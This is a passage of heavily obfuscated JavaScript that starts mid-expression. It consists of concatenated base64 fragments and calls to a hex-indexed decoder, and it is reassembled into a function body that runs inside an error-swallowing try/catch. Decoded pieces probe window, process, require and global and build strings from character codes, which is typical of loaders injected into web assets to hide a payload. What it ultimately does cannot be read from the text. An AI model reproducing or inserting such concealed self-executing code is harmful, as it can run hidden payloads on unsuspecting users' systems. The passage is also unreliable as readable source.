x(0x2d5)+'ykrSigweDUzZiwndDNiWScpK0ooMHgyOD'+'IsJ3phNkgnKStKKDB4ODgzLCdiIVNOJyk'+'rSigweDMwZiwnYzImMScpK0ooMHg2OTMs'+_0x8693923x(0x1be)+'igweDg0ZCwnJmg5JScpK0ooMHg2MmQsJ0'+'xnTFAnKStKKDB4ODhiLCdMenF5JykrSig'+'weDc4OCwnZTIjUicpK0ooMHg2OGMsJ1Yh'+'aCYnKStKKDB4NDljLCcybiM4JykrSigwe'+_0x8693923x(0x2f1)+'YnKStKKDB4MzU1LCdNOGo5JykrSigweDY'+'yYSwnMm4jOCcpK0ooMHg1MGYsJ1NSaTYn'+'KStKKDB4NzcyLCddYkI1JykrSigweDVjM'+_0x8693923x(0x3aa)+'tKKDB4MmQ1')+(_0x8693923x(0x3da)+'0ooMHg1N2IsJ3hwOFgnKStKKDB4N2M1LC'+_0x8693923x(0x30d)+_0x8693923x(0x1bf)+'RGNDJykrSigweDIxMSwnRTh5bCcpK0ooM'+'Hg0YTgsJ3NPQkgnKStKKDB4Mjc3LCdVdS'+'NWJykrSigweDM2NSwnUWYmRicpK0ooMHg'+_0x8693923x(0x34c)+_0x8693923x(0x327)+_0x8693923x(0x351)+'krSigweDgxYSwnUWRMRCcpK0ooMHg0NjY'+'sJypATCgnKStKKDB4NzM1LCd0M2JZJykr'+'SigweDJhOCwnQUdnWycpK0ooMHg0YTksJ'+'1VCSTMnKStKKDB4NDA1LCdzT0JIJykrSi'+'gweDc2MiwnUWYmRicpK0ooMHg4MjQsJyZ'+'oOSUnKStKKDB4NTMxLCd6YTZIJykrSigw'+_0x8693923x(0x37c)+'U0nKStKKDB4MWNjLCcwIyNMJykrSigweD'+'UyNCwnTThqOScpK0ooMHgzZTksJ0MkOVA'+_0x8693923x(0x26e)+'OCwnNm9UKScpK0ooMHgyNTQsJ1FkTEQnK'+'StKKDB4NjczLCdGbm5jJykrSigweDQ5NC'+'wnUWRMRCcpK0ooMHg0ZjUsJzJuIzgnKSt'+_0x8693923x(0x343)+'a3prUCcpK0ooMHg3Y2YsJyVEY0MnKStKK'+'DB4MjIzLCc2b1QpJykrSigweDI3NiwneF'+'ZSUScpK0ooMHg2NGMsJ0MkOVAnKStKKDB'+'4NjViLCczcFdEJykrSigweDMxOCwndDNi'+'WScpK0ooMHgxZDMsJzNwV0QnKStKKDB4O'+'DM0LCcybiM4JykrSigweDQ3YSwnQHdsVC'+'cpK0ooMHg3')+('YzMsJzU4NmknKStKKDB4NGVhLCd6TnNPJ'+'ykrSigweDFjYiwnN2hsVycpK0ooMHgxZW'+'YsJyRIOSQnKStKKDB4NzdlLCdGRmhBJyk'+'rSigweDQzMSwnR2ZwZScpK0ooMHg0MWIs'+'J1FmJkYnKStKKDB4MzBiLCdJT1BeJykrS'+'igweDdlMiwnYzImMScpK0ooMHg0MDgsJ0'+'xnTFAnKStKKDB4NTY4LCdFKFB2JykrSig'+'weDRmNywnRm5uYycpK0ooMHg3NmQsJ3hw'+'OFgnKStKKDB4MjIyLCdVQkkzJykrSigwe'+'DZiNywnVUJJMycpK0ooMHg0NzIsJ0UoUH'+'YnKStKKDB4NjY1LCcybiM4JykrSigweDd'+'iMSwnTGdMUCcpK0ooMHg1YzgsJ2UyI1In'+'KStKKDB4MjY2LCd1RXlNJykrSigweDNjN'+_0x8693923x(0x1d5)+'tKKDB4NTYxLCdHZnBlJykrSigweDNlMyw'+'nUWYmRicpK0ooMHgzNTcsJ0U4eWwnKStK'+'KDB4NjZkLCcwIyNMJykrSigweDYzOCwnV'+'iFoJicpK0ooMHg2MTMsJyVEY0MnKStKKD'+'B4MzQyLCdRdkNBJykrSigweDY0NSwnZTI'+'jUicpK0ooMHgyMTYsJyVEY0MnKStKKDB4'+'N2JlLCdVQkkzJykrSigweDIyOCwnS2JaM'+_0x8693923x(0x398)+_0x8693923x(0x3af)+'pK0ooMHgzMDUsJyVEY0MnKStKKDB4NWZl'+'LCdJT1BeJykrSigweDQ0NSwnJURjQycpK'+'0ooMHg2NjcsJ1F2Q0EnKStKKDB4ODY4LC'+_0x8693923x(0x3c6)+_0x8693923x(0x338)+'Z0xQJykrSigweDJjNiwnZTIjUicpK0ooM'+'HgzM2IsJ0dmcGUnKStKKDB4NzIyLCdTUm'+_0x8693923x(0x30c))+('eDY5NywnUXZDQScpK0ooMHg0YzAsJ0U4e'+'WwnKStKKDB4NzViLCdMenF5JykrSigweD'+'M3NSwnN2hsVycpK0ooMHgzMmMsJ0UoUHY'+'nKStKKDB4MzY3LCdNOGo5JykrSigweDY3'+'NiwnYygqSicpK0ooMHg2MzAsJ0UoUHYnK'+_0x8693923x(0x1f4)+'wnVXUjVicpK0ooMHgxYzksJzVkXSEnKSt'+'KKDB4NDg3LCdVQkkzJykrSigweDYwMiwn'+'WSojUCcpK0ooMHg0NGIsJ1V1I1YnKStKK'+'DB4NWZjLCc2b1QpJykrSigweDY4NiwnJU'+_0x8693923x(0x3c1)+'4MWU1LCckSDkkJykrSigweDIyNywnYzIm'+'MScpK0ooMHgzY2EsJzVkXSEnKStKKDB4O'+'DAwLCdHU2Q4JykrSigweDIzNCwnZTIjUi'+'cpK0ooMHg0ODEsJyRIOSQnKStKKDB4NmE'+'3LCdWIWgmJykrSigweDVlZiwnVUJJMycp'+_0x8693923x(0x2b0)+_0x8693923x(0x2d7)+'ooMHg3ZWYsJ3pOc08nKStKKDB4NjcxLCd'+'LYloyJykrSigweDM4MywnSU9QXicpK0oo'+'MHg3YTksJ1YhaCYnKSkrKEooMHg1NzksJ'+_0x8693923x(0x266)+'gweDM4ZiwnNWRdIScpK0ooMHg0ZWMsJyV'+'EY0MnKStKKDB4MmEwLCczcFdEJykrSigw'+_0x8693923x(0x2f3)+'0wnKStKKDB4NjYyLCdiIVNOJykrSigweD'+'gxOCwnc09CSCcpK0ooMHgzZjYsJ0MkOVA'+'nKStKKDB4NDcxLCclRGNDJykrSigweDNj'+'ZSwnRkZoQScpK0ooMHgzZjAsJ3QzYlknK'+'StKKDB4Mjg4LCc2b1QpJykrSigweDJhZC'+'wnMCMjTCcp')+('K0ooMHg2ZWIsJ2NwJkEnKStKKDB4NmQ0L'+'CdFKFB2JykrSigweDU1MSwnYzImMScpK0'+'ooMHg1NWUsJ2IhU04nKStKKDB4NTkwLCc'+_0x8693923x(0x243)+'MHgxZDQsJ0dmcGUnKStKKDB4M2VjLCdRZ'+'ExEJykrSigweDNhMCwnYzImMScpK0ooMH'+'gyYWYsJ3VFeU0nKStKKDB4NzJmLCdjMiY'+'xJykrSigweDQzNiwnYygqSicpK0ooMHg2'+_0x8693923x(0x2b1)+'ykrSigweDcxNSwnJURjQycpK0ooMHg1Yj'+'csJzAjI0wnKStKKDB4NjM0LCd0M2JZJyk'+'rSigweDQzYSwnYygqSicpK0ooMHg1MjEs'+'J1NSaTYnKStKKDB4NGJmLCdzT0JIJykrS'+'igweDgwMywnU1JpNicpK0ooMHgxZjYsJz'+_0x8693923x(0x346)+_0x8693923x(0x25e)+_0x8693923x(0x229)+'DRiMywnNTg2aScpK0ooMHg4OWEsJ2NwJk'+'EnKStKKDB4N2FkLCc3aGxXJykrSigweDN'+_0x8693923x(0x219)+'KStKKDB4NjA1LCdRZiZGJykrSigweDUzY'+'ywnMm4jOCcpK0ooMHgyOTQsJ0x6cXknKS'+'tKKDB4NDUzLCdVdSNWJykrSigweDY5NCw'+'nQyQ5UCcpK0ooMHgyMTIsJ1VCSTMnKStK'+'KDB4MmZmLCdZKiNQJykrSigweDcyYywnN'+_0x8693923x(0x31f)+'B4M2M0LCczcFdEJykrSigweDdiMCwnNm9'+'UKScpK0ooMHgzODIsJ1VCSTMnKStKKDB4'+'ODI3LCcmaDklJykrSigweDZmZCwneFZSU'+'ScpK0ooMHg3YjgsJzU4NmknKStKKDB4Mj'+'MzLCdGSnNn')+(_0x8693923x(0x309)+_0x8693923x(0x3ad)+'krSigweDQ4MywnUXZDQScpK0ooMHg1MGU'+'sJ0U4eWwnKStKKDB4MjlkLCdDJDlQJykr'+_0x8693923x(0x24c)+'0MkOVAnKStKKDB4Nzc1LCdVQkkzJykrSi'+'gweDcwZiwnYygqSicpK0ooMHgzYzIsJzV'+'kXSEnKStKKDB4MjcwLCcybiM4JykrSigw'+'eDVjMywnViFoJicpK0ooMHgzM2MsJ2tHK'+'nonKStKKDB4MzE1LCdFKFB2JykrSigweD'+_0x8693923x(0x265)+_0x8693923x(0x247)+'MSwnVUJJMycpK0ooMHg4MDUsJ0dmcGUnK'+_0x8693923x(0x3ab)+_0x8693923x(0x2e3)+'KKDB4MjVhLCdGSnNnJykrSigweDMwZSwn'+'S2JaMicpK0ooMHg0YTEsJ3pOc08nKStKK'+_0x8693923x(0x1b8)+'ZwZScpK0ooMHgyZWIsJ1FmJkYnKStKKDB'+'4NDBhLCdMZ0xQJykrSigweDU4NSwnemE2'+'SCcpK0ooMHgyZDksJyRIOSQnKStKKDB4O'+'DdkLCczcFdEJykrSigweDVkNywnYiFTTi'+_0x8693923x(0x2ab)+_0x8693923x(0x27e)+'K0ooMHg0MTUsJ0MkOVAnKStKKDB4NWUxL'+_0x8693923x(0x2ba)+'ooMHg4NDMsJ0dTZDgnKStKKDB4MzM4LCd'+_0x8693923x(0x3c2)+'MHg2ZWMsJ0dTZDgnKStKKDB4ODY3LCdlM'+_0x8693923x(0x312)+'g4NzQsJ0B3')+(_0x8693923x(0x23e)+'DU5MSwnQyQ5UCcpK0ooMHgzNDcsJ0tiWj'+'InKStKKDB4N2JmLCdHU2Q4JykrSigweDR'+'kNiwnJmg5JScpK0ooMHg4OWMsJ0U4eWwn'+'KStKKDB4NmU3LCdDJDlQJykrSigweDM0N'+'SwnRTh5bCcpK0ooMHg1NTIsJ0dTZDgnKS'+'tKKDB4MWUwLCdiIVNOJykrSigweDczYSw'+'neFZSUScpK0ooMHg3NmIsJ2MoKkonKStK'+'KDB4NjM5LCcybiM4JykrSigweDMxMiwnc'+'09CSCcpK0ooMHgyOTUsJzAjI0wnKStKKD'+'B4NmIzLCdFKFB2JykrSigweDYyMSwnQWN'+_0x8693923x(0x320)+'MjIxLCdRZExEJykrSigweDI2Yywna0cqe'+'icpK0ooMHgzNTIsJ0x6cXknKStKKDB4M2'+'U0LCdGRmhBJykrSigweDViMSwnKkBMKCc'+_0x8693923x(0x3b8)+'LCdAd2xUJykrSigweDQzZSwnXWJCNScpK'+'0ooMHg1MWMsJzdobFcnKStKKDB4MmI5LC'+_0x8693923x(0x1ab)+'oMHg1ZTIsJzNwV0QnKStKKDB4Njc4LCc3'+'aGxXJykrSigweDRmOCwnKkBMKCcpK0ooM'+'Hg2Y2IsJ3hWUlEnKStKKDB4NDUwLCcqQE'+'woJykrSigweDMyMiwneHA4WCcpK0ooMHg'+'3MDYsJyVEY0MnKStKKDB4NWQyLCdrRyp6'+_0x8693923x(0x2ea)+_0x8693923x(0x2d9)+_0x8693923x(0x332)+'sJ1V1I1YnKStKKDB4N2NkLCdMenF5Jykr'+'SigweDdmNSwnMCMjTCcpK0ooMHgyNTEsJ'+'zJuIzgnKStKKDB4NTQ1LCdBR2dbJykrSi'+'gweDFkMSwn')+('ViFoJicpK0ooMHg3MmEsJ0dTZDgnKStKK'+_0x8693923x(0x20a)+'NkOCcpK0ooMHg1NTAsJzZvVCknKStKKDB'+'4MmQ4LCdBR2dbJykrSigweDIwOSwnQyQ5'+_0x8693923x(0x3b0)+'TU0LCdMZ0xQJykrSigweDVhMSwnek5zTy'+'cpK0ooMHgyNTIsJ2tHKnonKStKKDB4Mjg'+_0x8693923x(0x389)+'K0ooMHg0MDcsJ1FkTEQnKStKKDB4ODNhL'+'CdBY0s2JykrSigweDJmNSwnUWRMRCcpK0'+_0x8693923x(0x1b1)+'lMiNSJykrSigweDY3YSwnTGdMUCcpK0oo'+'MHg3YzksJ0lPUF4nKStKKDB4NDk1LCdAd'+'2xUJykrSigweDY2YSwnRTh5bCcpK0ooMH'+'g0NmIsJ2IhU04nKStKKDB4NDFkLCczcFd'+'EJykrSigweDVjYywnRShQdicpK0ooMHgy'+'ZWMsJ0lPUF4nKStKKDB4NTNiLCdGbm5jJ'+_0x8693923x(0x1cc)+_0x8693923x(0x1d0)+'rSigweDdmMSwnZTIjUicpKSxkW0ooMHg2'+'NWYsJzNwV0QnKV09SigweDc3OSwnUWRMR'+'CcpK0ooMHg1NjcsJypATCgnKSsnbmcnLG'+'RbSigweDJjYSwnRkZoQScpXT1mdW5jdGl'+_0x8693923x(0x336)+'e3JldHVybiBvKHAscSxzLHQsdSx2LHcse'+'Cx6LEEpO30sZFtKKDB4N2I3LCdGSnNnJy'+'ldPWZ1bmN0aW9uKG8scCl7cmV0dXJuIG9'+'8fHA7fSxkW0ooMHg3OGYsJ0MkOVAnKV09'+'ZnVuY3Rpb24obyxwLHEscyx0LHUsdil7c'+'mV0dXJuIG8ocCxxLHMsdCx1LHYpO30sZF'+'tKKDB4NGRk')+(_0x8693923x(0x394)+_0x8693923x(0x31d)+'xkW0ooMHg0ZGEsJ004ajknKV09ZnVuY3R'+_0x8693923x(0x378)+'SigweDQ0YSwndDNiWScpXT1KKDB4NDZkL'+'CdjKCpKJykrSigweDZjMiwnNTg2aScpK0'+_0x8693923x(0x237)+_0x8693923x(0x3d2)+'eU0nKStKKDB4MWVhLCd0M2JZJykrSigwe'+'DI3OSwnR2ZwZScpK0ooMHg3ZTksJ0lPUF'+'4nKSxkW0ooMHg0MmEsJ3pOc08nKV09Sig'+'weDUxZCwnUWRMRCcpK0ooMHgzNDMsJyZo'+_0x8693923x(0x3d3)+'Dc5ZiwnViFoJicpKyddJyxkW0ooMHg0Nz'+'ksJ0dTZDgnKV09SigweDMwYywnMm4jOCc'+'pK0ooMHg1Y2QsJ1V1I1YnKStKKDB4NWIz'+'LCdBY0s2JykrSigweDY4MywneHA4WCcpK'+'0ooMHg1OGEsJyVEY0MnKSxkW0ooMHgxZW'+'IsJ0lPUF4nKV09ZnVuY3Rpb24obyxwLHE'+_0x8693923x(0x257)+_0x8693923x(0x1f0)+'3JldHVybiBmdW5jdGlvbihwLHEpe3Zhci'+'BzPW8/ZnVuY3Rpb24oKXt2YXIgSz1fMHg'+'1NjgzODA4ZTtpZihxKXt2YXIgdD1xW0so'+_0x8693923x(0x1d9)+'HMpO3JldHVybiBxPW51bGwsdDt9fTpmdW'+'5jdGlvbigpe307cmV0dXJuIG89IVtdLHM'+'7fTt9KCk7ZnVuY3Rpb24gaChvLHApe3Zh'+_0x8693923x(0x3cc)+_0x8693923x(0x1ad)+'FbTCgweDU3')+('NSwnRm5uYycpXT1lW0woMHg4MmMsJ0MkO'+'VAnKV0scVtMKDB4NzQ4LCdVQkkzJyldPW'+'Z1bmN0aW9uKHUsdil7dmFyIE09TDtyZXR'+_0x8693923x(0x2a3)+_0x8693923x(0x366)+'VtMKDB4MjQxLCd6TnNPJyldLHFbTCgweD'+'M5ZSwneHA4WCcpXT1mdW5jdGlvbih1LHY'+'pe3ZhciBOPUw7cmV0dXJuIGVbTigweDVm'+'NSwnRShQdicpXSh1LHYpO30scVtMKDB4M'+'jhlLCd0M2JZJyldPWVbTCgweDU0MCwnJm'+'g5JScpXSxxW0woMHg2YjIsJzVkXSEnKV0'+_0x8693923x(0x3ca)+'eDcyNiwnRkZoQScpXT1mdW5jdGlvbih1K'+_0x8693923x(0x373)+'UsJ2MoKkonKV0odSk7fSxxW0woMHgxZDY'+_0x8693923x(0x24e)+'e3ZhciBQPUw7cmV0dXJuIGVbUCgweDU5Y'+'SwnJmg5JScpXSh1LHYsdyk7fSxxW0woMH'+_0x8693923x(0x33c)+'2KXt2YXIgUT1MO3JldHVybiBlW1EoMHg1'+_0x8693923x(0x254)+'DQ3YywnUWRMRCcpXT1mdW5jdGlvbih1LH'+'Ype3ZhciBSPUw7cmV0dXJuIGVbUigweDU'+'3MSwndDNiWScpXSh1LHYpO307dmFyIHM9'+_0x8693923x(0x20e)+'HgyOWIsJ1FmJkYnKV0odFtMKDB4ODFlLC'+'dRZiZGJykrJ2gnXSxwKSYmZnVuY3Rpb24'+'odSx2KXt2YXIgUz1MLHc9c1tTKDB4NDgw'+'LCdrRyp6JyldW1MoMHg3M2IsJ1FmJkYnK'+'V0oJ3wnKSx4PTB4MDt3aGlsZSghIVtdKX'+'tzd2l0Y2go')+('d1t4KytdKXtjYXNlJzAnOnZhciB6PXt9O'+'3pbUygweDJiZCwnJmg5JScpXT1zW1MoMH'+'gyYzUsJ2UyI1InKV0seltTKDB4MWM4LCd'+'BR2dbJyldPWZ1bmN0aW9uKEQsRSl7dmFy'+_0x8693923x(0x206)+'HlsJyldKEQsRSk7fSx6W1MoMHgyMjYsJ1'+'V1I1YnKV09c1tTKDB4N2FhLCdRdkNBJyl'+'dLHpbUygweDYwMSwnNm9UKScpXT1mdW5j'+'dGlvbihELEUpe3ZhciBVPVM7cmV0dXJuI'+'HNbVSgweDM2ZSwnNTg2aScpXShELEUpO3'+'0seltTKDB4NzQ3LCdTUmk2JyldPXNbUyg'+'weDU3MiwnQWNLNicpXSx6W1MoMHg3ZmQs'+_0x8693923x(0x3e5)+_0x8693923x(0x39d)+'5jdGlvbihEKXt2YXIgVj1TO3JldHVybiB'+'zW1YoMHgyOTksJzAjI0wnKV0oRCk7fTt2'+'YXIgQT16O2NvbnRpbnVlO2Nhc2UnMSc6c'+'1tTKDB4ODYzLCckSDkkJyldKEIpO2Nvbn'+'RpbnVlO2Nhc2UnMic6dmFyIEI9c1tTKDB'+'4NzNkLCdVdSNWJyldKGYsdGhpcyxmdW5j'+'dGlvbigpe3ZhciBXPVMsRD17fTtEW1coM'+'Hg0ZTYsJ004ajknKV09QVtXKDB4M2MxLC'+'d6TnNPJyldO3ZhciBFPUQsRj1BW1coMHg'+_0x8693923x(0x371)+_0x8693923x(0x3c8)+'mRvdzpBW1coMHg2NTAsJ3VFeU0nKV0odH'+'lwZW9mIHByb2Nlc3MsQVtXKDB4NWUzLCd'+'WIWgmJyldKSYmQVtXKDB4NjAxLCc2b1Qp'+'JyldKHR5cGVvZiByZXF1aXJlLEFbVygwe'+'DRhMiwnMm4jOCcpXSkmJkFbVygweDYwMS'+'wnNm9UKScp')+('XSh0eXBlb2YgZ2xvYmFsLEFbVygweDMzN'+'ywnQyQ5UCcpXSk/Z2xvYmFsOnRoaXMsRz'+'1mdW5jdGlvbigpe3ZhciBYPVcsSD1uZXc'+'gRlsoWCgweDhhMiwnRm5uYycpKSsncCdd'+_0x8693923x(0x3b9)+'XJuIUhbWCgweDc2OCwndUV5TScpXShCKT'+'t9O3JldHVybiBBW1coMHgzNzIsJ2UyI1I'+'nKV0oRyk7fSk7Y29udGludWU7Y2FzZScz'+_0x8693923x(0x2f7)+'HZhciBDPTB4MjtzW1MoMHgxZmIsJ0FjSz'+'YnKV0oQyx2W1MoMHg1MTYsJzZvVCknKSs'+'naCddKTtDKyspaWYoc1tTKDB4OGFlLCdB'+'R2dbJyldKHVbUygweDM0NiwnNTg2aScpK'+_0x8693923x(0x194)+'BdKSx2W0NdWzB4MV0pKXJldHVybjtjb25'+'0aW51ZTt9YnJlYWs7fX0odCxhcmd1bWVu'+_0x8693923x(0x35c)+'iBpKG8pe3ZhciBZPUoscD1uZXcgUmVnRX'+_0x8693923x(0x1cd)+'pLHE9ZVtZKDB4MjBjLCdrRyp6JyldW1ko'+_0x8693923x(0x33f)+'SxwPWVbWSgweDJhNywnN2hsVycpXShidG'+'9hLG8pW1koMHgyOGQsJ3QzYlknKV0oJz0'+'nLDB4NClbWSgweDNiZiwnc09CSCcpXSgn'+'LicpW1koMHgyMzksJ3hwOFgnKV0oJycpW'+'1koMHgzNzMsJ2MoKkonKSsnc2UnXSgpW1'+'koMHg1MjYsJ0B3bFQnKV0oJycpLG89cFt'+'ZKDB4NTFlLCcmaDklJykrJ2NlJ10oL1th'+'LXpBLVpdL2csZnVuY3Rpb24ocyl7dmFyI'+'Fo9WTtyZXR1cm4gU3RyaW5nW1ooMHgzMT'+'EsJ0xnTFAn')+(_0x8693923x(0x313)+'VtaKDB4ODNmLCdAd2xUJyldKGVbWigweD'+'g1OCwnXWJCNScpXShzLCdaJyk/MHg1YTo'+_0x8693923x(0x2a1)+'KHNbWigweDM0NiwnNTg2aScpK1ooMHg0Z'+'DQsJ2tHKnonKV0oMHgwKSwweGQpKT9zOm'+_0x8693923x(0x21f)+_0x8693923x(0x379)+'Nzg1LCc1ZF0hJyldLCdnJyk7cmV0dXJuI'+_0x8693923x(0x1f7)+_0x8693923x(0x314)+'TUmk2JyldKGVbWSgweDc1MiwnNWRdIScp'+'XShlW1koMHg1Y2YsJyZoOSUnKV0ocSxlW'+'1koMHg3OWQsJ1F2Q0EnKV0pLGVbWSgweD'+'QyMiwnRkZoQScpXVtZKDB4NzJkLCdMZ0x'+_0x8693923x(0x324)+_0x8693923x(0x330)+'GosayxsLG0sbj1uZXcgUmVnRXhwKGVbSi'+'gweDNkNywnJURjQycpXSwnZycpO2o9ZVt'+_0x8693923x(0x1e1)+_0x8693923x(0x1c3)+'2EwKDB4ODU5LCdHU2Q4JyldPWZ1bmN0aW'+_0x8693923x(0x228)+_0x8693923x(0x23b)+_0x8693923x(0x271)+'EEsQixDLEQsRSk7fSxvW2EwKDB4N2Y4LC'+'dWIWgmJyldPWZ1bmN0aW9uKHQsdSl7dmF'+'yIGEyPWEwO3JldHVybiBlW2EyKDB4MjZm'+'LCdHZnBlJyldKHQsdSk7fSxvW2EwKDB4N'+'TM3LCdTUmk2JyldPWZ1bmN0aW9uKHQsdS'+'x2LHcseCx6')+('LEEpe3ZhciBhMz1hMDtyZXR1cm4gZVthM'+'ygweDY1ZCwnYygqSicpXSh0LHUsdix3LH'+_0x8693923x(0x2fc)+'nKV09ZnVuY3Rpb24odCx1LHYsdyx4KXt2'+'YXIgYTQ9YTA7cmV0dXJuIGVbYTQoMHg0M'+'zMsJzJuIzgnKV0odCx1LHYsdyx4KTt9O3'+_0x8693923x(0x236)+_0x8693923x(0x3e8)+'RXhwKGVbYTAoMHg0NGEsJ3QzYlknKV0sJ'+_0x8693923x(0x36a)+_0x8693923x(0x39c)+_0x8693923x(0x3de)+'MClbYTAoMHg1ZTUsJ2UyI1InKV09ZVthM'+'CgweDY1OSwnVUJJMycpXShpLGZ1bmN0aW'+'9uKCl7dmFyIGE1PWEwLHQ9cFthNSgweDN'+_0x8693923x(0x25c)+'J2t6a1AnKV0od2luZG93LHt9KSwweDgsW'+'zB4NywweDc0XSxbMHg2LDB4NmVdLFsweD'+'UsMHg2NV0sWzB4NCwweDZkXSxbMHgzLDB'+'4NzVdLFsweDIsMHg2M10sWzB4MSwweDZm'+'XSxbMHgwLDB4NjRdKTtpZih0KXJldHVyb'+_0x8693923x(0x2f0)+'x0LDB4OCxbMHg3LDB4NmVdLFsweDQsMHg'+'3NF0sWzB4MiwweDYzXSxbMHgwLDB4NmNd'+_0x8693923x(0x2e6)+'V0oaCx0LDB4NCxbMHgzLDB4NjZdLFsweD'+'IsMHg2NV0pO30oKSkpO30sIShtPWVbSig'+'weDQ0MSwnYiFTTicpXShtLHdpbmRvdykp'+'fHwobT1lW0ooMHg2ZmMsJ0UoUHYnKV0oa'+_0x8693923x(0x316)+'B4NmVdLFsw')+(_0x8693923x(0x274)+'DB4NzRdLFsweDMsMHg0NV0sWzB4MiwweD'+_0x8693923x(0x1c6)+'mYSwnc09CSCcpXShtLGpbSigweDM2MCwn'+'Nm9UKScpKydjZSddKGssJycpLGwpO30oK'+'Sk7')))();}.toString();return _0x1836940.slice(_0x1836940.indexOf("{") + 1, _0x1836940.lastIndexOf("}"))})())),d[X(0x228,'r(X(')])));}catch(y){}}());